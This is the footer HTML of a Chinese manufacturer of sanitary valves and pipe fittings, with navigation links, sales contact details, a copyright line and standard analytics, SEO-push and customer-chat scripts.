                        <p><a href="/category19.htm">我们的产品</a></p>
                        <ul>
                            <li><a href="/category33.htm">卫生级阀门</a></li>
                            <li><a href="/weishengjiguanjian.html">卫生级管件</a></li>
                            <li><a href="/category41.htm">流体设备</a></li>
                            <li><a href="/category42.htm">工业阀门及管件</a></li>
                            <li><a href="/category43.htm">超飞新品</a></li>
                        </ul>
                    </li>
                    <li>
                        <p><a href="/page_36.htm">我们的资源</a></p>
                        <ul>
                            
                            <li><a href="/page_37.htm">图片展示</a></li>
                            <li><a href="https://www.cn-cfkj.com/catalog/index.html" target="_black" rel="nofollow">目录册展示</a></li>
                            <li><a href="/page_39.htm">产品视频</a></li>
                            <li><a href="/page_40.htm">资料下载</a></li>
                        </ul>
                    </li>
                    <li>
                        <p><a href="/page_22.htm">我们的服务</a></p>
                        <ul>
                            <li><a href="/page_22.htm">钢材质量把控</a></li>
                            
                            <li><a href="/page_24.htm">货运与减税</a></li>
                            <li><a href="/page_25.htm">售后服务</a></li>
                        </ul>
                    </li>
                    <li>
                        <p><a href="/page_27.htm">关于我们</a></p>
                        <ul>
                            <li><a href="/page_27.htm">关于超飞</a></li>
                            <li><a href="/page_28.htm">企业文化</a></li>
                            <li><a href="/page_29.htm">公司简介</a></li>
                            <li><a href="/page_30.htm">质量管理</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div class="footer_con2_right col-lg-6 col-md-12 col-sm-12 col-xs-12">
                <div class="footer_con2_right_left col-lg-3 col-md-3 col-sm-3 col-xs-3"><img src="/Templates/templates/style/footer_weixin.jpg" alt=""><p>微信关注</p></div>
                <div class="footer_con2_right_right col-lg-9 col-md-9 col-sm-9 col-xs-9">
                    <p>销售咨询热线(7*24)</p>
                    <p>18858727798</p>
                    <p>shenchao800@hotmail.com</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="footer_bottom">
    <div class="container"><p>Copyright © 2020 浙江超飞科技有限公司 All Right Reseved 专业生产<a href="http://www.cn-jrt.com/weishengjiguanjian.html" target="_blank" title="卫生级管件" ><strong>卫生级管件</strong></a>/不锈钢卡箍、<a href="http://www.cn-jrt.com/weishengjidiefa.html" target="_blank" title="卫生级蝶阀" ><strong>卫生级蝶阀</strong></a>、<a href="http://www.cn-jrt.com/kuaizhuangqiufa.html" target="_blank" title="卫生级球阀" ><strong>卫生级球阀</strong></a>、<a href="http://www.cn-jrt.com/weishengjigemofa.html" target="_blank" title="卫生级隔膜阀" ><strong>卫生级隔膜阀</strong></a>、卫生级止回阀、<br />卫生级阀门、快装阀门产品 <a href="/sitemap.xml" target="_blank" title="网站地图" >网站地图</a></p></div>

  <script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fbc220fb5d07f95ecae1673e0503ef107' type='text/javascript'%3E%3C/script%3E"));
</script> 
</div>

<!-- 底部文件 -->
<footer>
            <div class="footerDiv">
                <ul class="footerWrap row">
                	<li class="map" data-url="/">
                        <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a>
                    </li>
                    <li class="xinxi" data-url="/category19.htm">
                        <a href="/category19.htm"><i class="iconfont icon-chanpinzhongxin"></i>产品展示</a>
                     </li>
                    <li class="tel start" data-url="tel:18858727798">
                        <a href="tel:18858727798"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a>
                    </li>
                    <li class="xinxi" data-url="javascript:void(0);">
                       <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a>
                    </li>
                </ul>
            </div>
        </footer>



<script src="/Templates/templates/style/wow.min.js"></script>
<script>
    new WOW().init();
</script>


<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279118583'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1279118583' type='text/javascript'%3E%3C/script%3E"));</script>

<!--百度自动推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?78269138a14973e0398fcfa6dec23088";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode-->


</div>



</body>



</html>